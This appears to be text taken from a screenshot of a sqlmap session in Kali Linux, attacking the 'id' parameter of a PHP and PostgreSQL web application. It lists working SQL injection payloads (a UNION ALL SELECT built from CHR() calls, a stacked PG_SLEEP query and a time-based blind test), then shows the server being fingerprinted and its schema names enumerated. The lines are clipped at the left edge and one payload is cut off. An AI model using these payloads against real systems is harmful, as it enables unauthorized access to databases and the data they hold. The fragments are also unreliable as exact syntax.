 Title: Generic UNION query (NULL) - 1 column
Payload: id=-7993 UNION ALL SELECT (CHR(113)||CHR(121)||
R(113))||(CHR(112)||CHR(66)||CHR(105)||CHR(103)||CHR(120)||
R(67)||CHR(75)||CHR(77))||(CHR(113)||CHR(99)||CHR(114)||CHR
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: id=461; SELECT PG_SLEEP(5)--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=461 AND 9536=(SELECT 9536 FROM PG_SLEEP(5))
--
22:01:54] [INFO] the back-end DBMS is PostgreSQL
eb server operating system: Linux Debian 5.0 (lenny)
eb application technology: PHP 5.2.6, Apache 2.2.9
ack-end DBMS: PostgreSQL
22:01:54] [WARNING] schema names are going to be used on Po
ion as the counterpart to database names on other DBMSes
22:01:54] [INFO] fetching database (schema) names
22:01:56] [INFO] the SQL query used returns 2545 entries
22:01:57] [INFO] retrieved: "pg_catalog"
22:01:58] [INFO] retrieved: "pg_catalog"
22:01:58] [INFO] retrieved: "pg_catalog"
KALI LINUX